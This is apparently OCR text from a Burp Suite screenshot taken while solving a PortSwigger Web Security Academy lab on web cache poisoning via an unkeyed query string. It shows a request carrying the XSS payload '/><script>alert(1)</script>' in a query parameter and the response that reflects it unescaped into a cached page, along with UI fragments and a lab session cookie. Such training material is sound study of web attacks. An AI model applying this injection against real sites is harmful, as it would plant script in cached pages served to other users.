 https://0abe00cf04ea98968071495f00e800d4.web-security-ac
Burp
Enumeration
Exploitation
Post-Exploitation
References
&qaphqqc4l38=1'/>
WebSecurity
Academy
Web cache poisoning via an unkeyed query string
Back to lab description
LAB
Not solved
Home
WE LIKE TO
BLOG
abe00cf04ea98968071495f00e800d4.web-security-academy.net
1
Don't allow 0abe00cf04ea98968071495f00e800d4.web-security-
academy.net to prompt you again
OK
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
4 × 5 × +
Send Cancel < > Target: https://0abe00cf04ea98968071495f00e800d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?xss=
'/><script>alert(1)</script> HTTP/2
2 Host:
0abe00cf04ea98968071495f00e800d4.web
-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8, text/cachebuster
5 Accept-Language: en-US,en;q=0.5:cb=1
6 Accept-Encoding: gzip, deflate, br,
cachebuster
7 Referer:
https://cachebuster.portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
6JDqsxTamMhBkbjgz93K1rvVzkppNWEX;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8484
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
14 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
15 <link rel="canonical" href='
//0abe00cf04ea98968071495f00e80
0d4.web-security-academy.net/?x
ss='/>
<script>
alert(1)
</script>
&qaphqqc4l38=1'/>
16 <title>
Web cache poisoning via an
unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="
/resources/labheader/js/labHead
er.js">
</script>
20 <div id="academyLabHeader">
21 <section class='
academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 7
Inspector
Notes